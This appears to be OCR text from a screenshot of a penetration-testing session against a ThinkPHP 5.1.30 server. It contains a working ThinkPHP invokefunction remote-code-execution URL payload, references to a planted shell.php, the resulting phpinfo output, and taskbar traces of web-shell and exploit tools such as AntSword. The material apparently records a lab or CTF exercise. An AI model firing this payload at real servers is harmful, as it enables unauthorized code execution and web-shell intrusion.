 123.58.224.8:43321/index/12
123.58.224.8:43321/shell.php
123.58.224.8:43321/shell.php
系统发生错误
phpinfo()
123.58.224.8:43321/x123x?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
ABP
IP
新标签页
渗透测试
测试
移动设备上的书签
PHP Version 7.2.12
php
System
Linux e0cfd723eb67 4.15.0-171-generic #180-Ubuntu SMP Wed Mar 2 17:25:05 UTC 2022
x86_64
Build Date
Nov 16 2018 03:53:33
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20170718
PHP Extension
20170718
Zend Extension
320170718
Zend Extension Build
API320170718,NTS
PHP Extension Build
API20170718,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend®engine
页面错误！请稍后再试～
ThinkPHP V5.1.30 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Burp Suite Professi...
s2-062-main
GUI_Tool
Windows PowerShell
Windows PowerShell
Windows PowerShell
phpinfo() — Mozill...
********** GUI_Tools...
shiro反序列化漏洞综...
中国蚁剑
英
18:43